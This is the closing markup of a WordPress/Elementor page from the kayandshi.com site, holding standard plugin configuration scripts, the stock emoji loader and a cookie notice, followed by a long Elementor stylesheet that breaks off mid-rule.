var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kayandshi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bbb8b559df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1879,"title":"Jugs%20With%20Screws%21%20-%20Kay%20and%20Shi","excerpt":"","featuredImage":"https:\/\/kayandshi.com\/wp-content\/uploads\/2022\/03\/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://kayandshi.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "15dfa0d97d";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script id="jkit-element-pagination-js-extra">
var jkit_element_pagination_option = {"element_prefix":"jkit_element_ajax_"};
//# sourceURL=jkit-element-pagination-js-extra
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/post-pagination.js?ver=3.0.2" id="jkit-element-pagination-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"c926be01ac","urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kayandshi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kayandshi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kayandshi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(65,72,109,1);"><div class="cookie-notice-container" style="color: #fcf4eb"><span id="cn-notice-text" class="cn-text-container">Kay &amp; Shi use cookies to ensure that we give you the best experience. If you continue, we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="NO">NO</button><button data-link-url="https://kayandshi.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button3" aria-label="PRIVACY POLICY">PRIVACY POLICY</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="NO"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1768321419
body_size: 2371
content:
.elementor-95 .elementor-element.elementor-element-5136b861:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-5136b861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6172A3;}.elementor-95 .elementor-element.elementor-element-5136b861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:180px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5136b861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-3d626ca8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-4ba0b92e:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{background-position:center center;background-size:cover;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-4ba0b92e, .elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-95 .elementor-element.elementor-element-4ba0b92e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:80px;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-95 .elementor-element.elementor-element-42ff6760{text-align:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-3addd314{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-c949924 );}.elementor-95 .elementor-element.elementor-element-ebd1477 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-type-html{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-field, .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-subgroup label{font-size:14px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;border-radius:30px 30px 30px 30px;padding:15px 25px 15px 25px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-95 .elementor-element.elementor-element-f014a4d:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{background-position:center center;background-size:cover;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-f014a4d, .elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-95 .elementor-element.elementor-element-f014a4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:80px;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-95 .elementor-element.elementor-element-d04f23b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-95 .elementor-element.elementor-element-d04f23b{text-align:center;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-c949924 );}.elementor-95 .elementor-element.elementor-element-82e6358 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-type-html{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-field, .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-subgroup label{font-size:14px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;border-radius:30px 30px 30px 30px;padding:15px 25px 15px 25px;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-95 .elementor-element.elementor-element-600b4bed{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-1d67d95e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-1d67d95e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-1d67d95e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-728df4c5{text-align:center;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-family:var( --e-global-typography-4aca65d-font-family ), Sans-serif;font-size:var( --e-global-typography-4aca65d-font-size );font-weight:var( --e-global-typography-4aca65d-font-weight );line-height:var( --e-global-typography-4aca65d-line-height );color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button{background-color:var( --e-global-color-9182081 );font-size:13px;}.elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button:hover, .elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-37b85085.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-37b85085.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-53fabb67 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-53fabb67{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-4526bd7a{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-widget-container{text-align:center;}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon{background-color:var( --e-global-color-65b0e2f );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover{background-color:var( --e-global-color-9182081 );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover i{color:var( --e-global-color-65b0e2f );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover svg{fill:var( --e-global-color-65b0e2f );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-55e1c027.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-55e1c027.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-55e1c027 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ea4df4{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-family:var( --e-global-typography-4aca65d-font-family ), Sans-serif;font-size:var( --e-global-typography-4aca65d-font-size );font-weight:var( --e-global-typography-4aca65d-font-weight );line-height:var( --e-global-typography-4aca65d-line-height );color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-3a02e6d{text-align:center;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-3a02e6d a:hover, .elementor-95 .elementor-element.elementor-element-3a02e6d a:focus{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-66330ce8 > .elementor-container{max-width:1170px;}.elementor-95 .elementor-element.elementor-element-66330ce8{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-cc97749 );margin-top:50px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-95 .elementor-element.elementor-element-66330ce8, .elementor-95 .elementor-element.elementor-element-66330ce8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-1bf37481 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{text-align:center;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-95 .elementor-element.elementor-element-5136b861{z-index:0;}.elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_a1958e416fb54ebda9143d9813b78449-mv2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-3addd314{font-size:12px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-size:13px;}.elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_a1958e416fb54ebda9143d9813b78449-mv2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{font-size:12px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-size:13px;}.elementor-95 .elementor-element.elementor-element-600b4bed{padding:0px 16px 0px 16px;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-53fabb67{font-size:var( --e-global-typography-text-font-size );}.elementor-95 .elementor-element.elementor-element-4526bd7a{--icon-size:14px;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-66330ce8{padding:25px 16px 25px 16px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{font-size:12px;}}@media(max-width:767px){.elementor-95 .elementor-element.elementor-element-4ba0b92e{padding:5% 5% 05% 5%;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-4200f65d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-42ff6760{text-align:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-3addd314{font-size:12px;}.elementor-95 .elementor-element.elementor-element-ebd1477 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-size:12px;}.elementor-95 .elementor-element.elementor-element-f014a4d{padding:5% 5% 05% 5%;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column > 